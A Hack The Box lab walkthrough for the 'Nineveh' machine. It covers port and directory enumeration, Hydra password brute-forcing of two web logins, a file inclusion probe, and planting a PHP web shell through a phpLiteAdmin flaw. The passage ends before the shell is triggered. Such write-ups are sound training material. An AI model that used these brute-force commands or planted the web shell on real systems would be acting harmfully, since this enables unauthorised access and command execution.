
| Name | Nineveh |
|---|---|
| Platform | Hack The Box |
| Difficulty | Medium |
| Operating System | Linux |
Initial Enumeration
After running an initial Nmap scan, we can see that there are just 2 open ports on this machine.
Note: ALWAYS run multiple Nmap scans because ports are sometimes missed. This will come up later in this walk through.
nmap -F -T4 10.10.10.43 > nmap.txt && cat nmap.txtStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-29 17:59 EDT
Nmap scan report for 10.10.10.43
Host is up (0.16s latency).
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 0.45 secondsnmap -p 80,443 -T4 -A 10.10.10.43 > full.nmap.txt && cat full.nmap.txtStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-29 17:59 EDT
Nmap scan report for 10.10.10.43
Host is up (0.10s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.18 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|phone|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|5.X (90%), Crestron 2-Series (86%), Google Android 4.X (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series cpe:/o:google:android:4.0 cpe:/o:linux:linux_kernel:5.0 cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 3.10 - 4.11 (90%), Linux 3.12 (90%), Linux 3.13 (90%), Linux 3.13 or 4.2 (90%), Linux 3.16 (90%), Linux 3.16 - 4.6 (90%), Linux 3.2 - 4.9 (90%), Linux 3.8 - 3.11 (90%), Linux 4.2 (90%), Linux 4.4 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 99.82 ms 10.10.14.1
2 100.20 ms 10.10.10.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 26.62 secondsLets start by checking out port 80. When we navigate to it in our browser, we are met with a default web page.
Lets do some directory busting to see if we can find anything interesting. We can use the trusty dirb tool for this.
dirb http://10.10.10.43/-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 29 18:04:09 2024
URL_BASE: http://10.10.10.43/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.43/ ----
+ http://10.10.10.43/index.html (CODE:200|SIZE:178)
+ http://10.10.10.43/info.php (CODE:200|SIZE:83767)
+ http://10.10.10.43/server-status (CODE:403|SIZE:299)
-----------------
END_TIME: Wed May 29 18:13:50 2024
DOWNLOADED: 4612 - FOUND: 3There are a couple files, one of which is the info.php file, which usually contains all of the PHP information on the system including libraries etc. This is always worth giving a perusing for versioning information, but it can be quite overwhelming with how much information tends to be in these files.


When navigating through this file, we come across what appears to be the domain name of the machine: nineveh.htb . We can add this to our /etc/hosts file and enumerate the server again.

After adding the domain name and IP to our /etc/hosts file, lets try to do some more directory busting and see if anything else pops up.
dirb http://nineveh.htb/ /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 31 22:32:12 2024
URL_BASE: http://nineveh.htb/
WORDLIST_FILES: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
-----------------
GENERATED WORDS: 87568
---- Scanning URL: http://nineveh.htb/ ----
+ http://10.10.10.43/department (CODE:200|SIZE:178)
-----------------
END_TIME: Wed May 29 18:13:50 2024
DOWNLOADED: 4612 - FOUND: 1Looks like we have found another directory to investigate: /department. Lets navigate to this using the domain name in our browser.

Looks like we have found a login page. After trying some default credentials, we see that there is a response telling us that whether or not the username is correct.
Note: This is an issue because this allows us to enumerate valid usernames.
After trying a couple obvious usernames, we find that the correct one admin. With that information, lets try some brute forcing for the password. For this we can use the tool hydra.
hydra 10.10.10.43 -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password\!" -V -f[....Cut for space ]
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "sierra1" - 4565 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "qwer1234" - 4566 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "onepiece" - 4567 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "nobody" - 4568 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lowrider" - 4569 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lissette" - 4570 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "jamila" - 4571 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hotmail1" - 4572 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "hoover" - 4573 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "guinness" - 4574 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "gerson" - 4575 of 14344399 [child 10] (0/0)
[80][http-post-form] host: 10.10.10.43 login: admin password: 1q2w3e4r5t
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-31 22:10:30Notes: I kept getting false positives with my initial attempts, but after throwing in an escape character before the “!” character in the string “Invalid password!”, I was able to brute force the correct login credentials.
1q2w3e4r5t

When using these credentials to login, we are greeted with en admin page that appears to be under construction.

If we navigate to the Notes tab, we can see some interesting information that could prove to be useful including information regarding hard coded credentials, a secret folder, a database interface, and a potential username armrois.
Out of curiosity, I decided to intercept the traffic being sent to the victim machine, to test for any potential file inclusion.If we use burp to capture the request, we see that the request is: /department/manage.php?notes=files/ninevehNotes.txt. Lets play around with the request to see what we can get back.

It is noted that if we remove the .txt from the request, there is a bit of information disclosure in the form of directory listing.
Aside from this, I after fuzzing for different queries and parameters, I was unable to find anything really useful. We can come back to this later if we get stuck but for now, lets check out port 443.
When navigating to the IP address on port 443, we are greeted with an interesting Iraqi celebration landing page.

Lets do some directory busting to see if there is anything interesting.
dirb https://10.10.10.43/-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 29 18:18:31 2024
URL_BASE: https://10.10.10.43/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://10.10.10.43/ ----
==> DIRECTORY: https://10.10.10.43/db/
+ https://10.10.10.43/index.html (CODE:200|SIZE:49)
+ https://10.10.10.43/server-status (CODE:403|SIZE:300)
---- Entering directory: https://10.10.10.43/db/ ----
+ https://10.10.10.43/db/index.php (CODE:200|SIZE:11430)
-----------------
END_TIME: Wed May 29 19:14:29 2024
DOWNLOADED: 9224 - FOUND: 3It looks like there is a directory called db. This looks interesting and if we remember, the note on port 80 was referring to this. Lets go ahead and navigate to this page, this time lets use the domain name.
Looks like we are greeted with a login page for phpLiteAdmin, which only requires a password.

Lets use to hydra to see if we can brute force the password.
Note: We will be using the error checking command line arguments https-form-post '/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true=:Incorrect password.' which are based off of enumerating what the server responses are when trying different passwords. Break down:
Value: /db/index.php
This is the relative path to the login script on the web server. It tells Hydra exactly where to send the HTTP POST request.
Value: password=^PASS^&remember=yes&login=Log+In&proc_login=true
This section defines the data being sent to the server. It mimics what happens when a user clicks the "Log In" button.
- password=^PASS^: This is the most important part. The ^PASS^ tag is a placeholder. Hydra will replace this with every password from your provided wordlist during the attack.
- remember=yes, login=Log+In, proc_login=true: These are static hidden or visible form fields required by the PHP script to process the login request. If these are missing or typed incorrectly, the server might ignore the request.
Value: Incorrect password.
This string tells Hydra: "If you see the text 'Incorrect password.' on the resulting page, the attempt failed. Keep trying the next password."
Note: If Hydra sees this text, it moves on. If it does not see this text, it assumes it found the correct password and stops.
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 -V -f https-form-post '/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true=:Incorrect password.'Boom! Looks like we have found the password!
admin:password123
Lets go ahead and login with the newly found password.

There is a lot here to peruse through, so lets do some googling to see if there are any known vulnerabilities within this platform.
Initial Foothold

Sure enough we found a step by step guide to creating a backdoor on this system, leveraging the creation of a new database. According to the vulnerability described in the write-up https://www.exploit-db.com/exploits/24044 we are able to create:
- A new database
- hack.php

- Create a new table with a single field
- shell (table name)

- Create a single entry as a type “TEXT” with a php reverse shell
- payload
- (name of entry)
- <?php system($_GET["cmd"]);?>
- Value of entry
Now, if we are to access this database through a browser, the php extension will execute this as as php script instead of a database entry (text). So, lets go ahead and follow these steps as described and see if we can get a web shell on the victim machine.
First lets create the new database called hack.php.
Next, lets create a table within our new database called shell that contains 1 field.
Finally, lets create a table entry called payload containing our php web shell.
<?php system($_GET["cmd"]);?>- Note: Make sure that you use double quotes “ around “cmd” and note single quotes ‘ because the single quotes are used to encapsulate the entire SQL string.
We can see that our database and everything within was created successfully.

Lets try to find this file so we can obtain some command execution.
Back on port 80, lets open up burp suite again and intercept some traffic to see if we can maybe point that php file inclusion to our web shell.
